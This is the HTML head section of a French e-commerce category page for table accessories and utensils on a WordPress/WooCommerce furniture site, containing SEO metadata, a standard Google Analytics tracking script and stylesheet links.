

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.espritfamille.fr/product-category/arts-de-la-table/accessoires-ustensiles/
body_size: 30512
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.espritfamille.fr/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Archives des Accessoires &amp; Ustensiles &#8211; Esprit Famille</title>
	<link rel="canonical" href="https://www.espritfamille.fr/product-category/arts-de-la-table/accessoires-ustensiles/" />
	<link rel="next" href="https://www.espritfamille.fr/product-category/arts-de-la-table/accessoires-ustensiles/page/2/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Archives des Accessoires &amp; Ustensiles &#8211; Esprit Famille" />
	<meta property="og:url" content="https://www.espritfamille.fr/product-category/arts-de-la-table/accessoires-ustensiles/" />
	<meta property="og:site_name" content="Esprit Famille" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.espritfamille.fr/product-category/arts-de-la-table/accessoires-ustensiles/","url":"https://www.espritfamille.fr/product-category/arts-de-la-table/accessoires-ustensiles/","name":"Archives des Accessoires &amp; Ustensiles &#8211; Esprit Famille","isPartOf":{"@id":"https://www.espritfamille.fr/#website"},"primaryImageOfPage":{"@id":"https://www.espritfamille.fr/product-category/arts-de-la-table/accessoires-ustensiles/#primaryimage"},"image":{"@id":"https://www.espritfamille.fr/product-category/arts-de-la-table/accessoires-ustensiles/#primaryimage"},"thumbnailUrl":"https://www.espritfamille.fr/wp-content/uploads/2024/07/bandouliere-drinks-box-fieldbar.webp","breadcrumb":{"@id":"https://www.espritfamille.fr/product-category/arts-de-la-table/accessoires-ustensiles/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.espritfamille.fr/product-category/arts-de-la-table/accessoires-ustensiles/#primaryimage","url":"https://www.espritfamille.fr/wp-content/uploads/2024/07/bandouliere-drinks-box-fieldbar.webp","contentUrl":"https://www.espritfamille.fr/wp-content/uploads/2024/07/bandouliere-drinks-box-fieldbar.webp","width":600,"height":600},{"@type":"BreadcrumbList","@id":"https://www.espritfamille.fr/product-category/arts-de-la-table/accessoires-ustensiles/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.espritfamille.fr/"},{"@type":"ListItem","position":2,"name":"Arts de la table","item":"https://www.espritfamille.fr/product-category/arts-de-la-table/"},{"@type":"ListItem","position":3,"name":"Accessoires &amp; Ustensiles"}]},{"@type":"WebSite","@id":"https://www.espritfamille.fr/#website","url":"https://www.espritfamille.fr/","name":"Esprit Famille","description":"Choisissez l&#039;ambiance qui vous ressemble avec des meubles et objets de décoration au style unique. Découvrez un large choix de meubles, canapés et objets de décoration espritfamille.fr","publisher":{"@id":"https://www.espritfamille.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.espritfamille.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.espritfamille.fr/#organization","name":"ESPRIT DE FAMILLE","url":"https://www.espritfamille.fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.espritfamille.fr/#/schema/logo/image/","url":"https://www.espritfamille.fr/wp-content/uploads/2021/08/Esprit_Famille-logo-mail.png","contentUrl":"https://www.espritfamille.fr/wp-content/uploads/2021/08/Esprit_Famille-logo-mail.png","width":350,"height":315,"caption":"ESPRIT DE FAMILLE"},"image":{"@id":"https://www.espritfamille.fr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Esprit-de-famille-527831810586152/","https://www.instagram.com/esprit2famille/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Esprit Famille &raquo; Flux" href="https://www.espritfamille.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Esprit Famille &raquo; Flux des commentaires" href="https://www.espritfamille.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux pour Esprit Famille &raquo; Accessoires &amp; Ustensiles Catégorie" href="https://www.espritfamille.fr/product-category/arts-de-la-table/accessoires-ustensiles/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-ZPJRKFL381"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.10.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.espritfamille.fr\/product-category\/arts-de-la-table\/accessoires-ustensiles\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-ZPJRKFL381',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-ZPJRKFL381', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='alma-widget-block-frontend-css' href='https://www.espritfamille.fr/wp-content/plugins/alma-gateway-for-woocommerce//build/alma-widget-block/alma-widget-block-view.css?ver=5.16.0' type='text/css' media='all' />
<link rel='stylesheet' id='alma-widget-block-frontend-cdn-css' href='https://cdn.jsdelivr.net/npm/@alma/widgets@4.X.X/dist/widgets.min.css?ver=4.x.x' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.espritfamille.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

/*# sourceURL=https://www.espritfamille.fr/wp-content/plugins/safe-svg/dist/safe-svg-block-frontend.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='WPS-style-css' href='https://www.espritfamille.fr/wp-content/plugins/woocommerce-products-scene/assets/css/wps-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='espritdefamille-child-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-price-filter-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/woo-widget-price-filter.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-woo-other-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/woo-widget-other.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://www.espritfamille.fr/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.espritfamille.fr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-style-base-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-notices-fixed-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices-old.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-active-filters-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-predefined-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/woo-shop-predefined.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-title-categories-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-categories-loop-nav-mobile-accordion-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav-mobile-accordion.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-per-page-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-page-title-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/woo-shop-page-title.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-loop-head-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/woo-mod-shop-loop-head.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-view-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/woo-shop-el-products-view.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-opt-form-underline-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/opt-form-underline.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-blocks-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/wp-blocks.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=8.3.5' type='text/css' media='all' />
